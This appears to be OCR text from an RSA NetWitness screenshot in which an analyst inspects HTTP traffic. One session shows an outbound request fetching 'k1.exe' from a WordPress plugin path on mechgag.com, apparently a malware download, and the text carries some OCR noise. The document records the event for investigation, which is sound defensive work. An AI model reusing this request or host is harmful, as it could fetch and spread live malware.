 RSA RESPOND INVESTIGATE MONITOR CONFIGURE ADMIN admin
NAVIGATE EVENTS MALWARE ANALYSIS
Results for: NWAPPLIANCE16197 - Concentrator 08/12/2004 06:57:00 pm - 09/29/2017 12:28:59 pm service exists service = 80
All Events (21934)
TIME EVENT TYPE THEME
09/20/2017 Network HTTP
12:35:23 am
09/20/2017 Network HTTP
12:35:26 am
09/20/2017 Network HTTP
12:35:26 am
09/20/2017 Network HTTP
12:35:27 am
09/20/2017 Network HTTP
12:35:27 am
09/20/2017 Network HTTP
12:35:27 am
09/20/2017 Network HTTP
12:35:27 am
09/20/2017 Network HTTP
12:35:27 am
09/20/2017 Network HTTP
12:35:27 am
09/20/2017 Network HTTP
12:35:27 am
Network Event Details Text Analysis Packet Analysis File Analysis
Download PCAP DISPLAY COMPRESSED PAYLOADS
NW SERVICE SESSION ID SOURCE IP:PORT DESTINATION IP:PORT SERVICE FIRST PACKET TIME
NWAPPLIANCE16197 - 232075 : 49276 : 80 80 09/20/2017 04:35:23.839
Concentrator am
LAST PACKET TIME CALCULATED PACKET SIZE CALCULATED PAYLOAD SIZE CALCULATED PACKET
COUNT
09/20/2017 04:35:26.761 374049 bytes 342103 bytes 559
am
REQUEST
GET /wp-content/plugins/feedweb_data/k1.exe HTTP/1.0
Host: mechgag.com
Accept-Language: en-US
Accept: */*
Accept-Encoding: identity, *;q=0
Connection: close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0)
Showing < 1% RESPONSE
HTTP/1.1 200 OK
Date: Tue, 02 Jun 2015 18:00:06 GMT
63 of 21934 events
EVENT META
SESSIONID 232075
TIME 09/20/2017 04:35:23 am
SIZE 730354
PAYLOAD 684206
MEDIUM 1
ETH.SRC 00:00:00:00:00:00
ETH.DST 00:00:00:00:00:00
ETH.TYPE 2048
IP.SRC
NETNAME private src
IP.DST 94.73.151.210
NETNAME other dst
DIRECTION outbound
IP.PROTO 6
TCP.FLAGS 27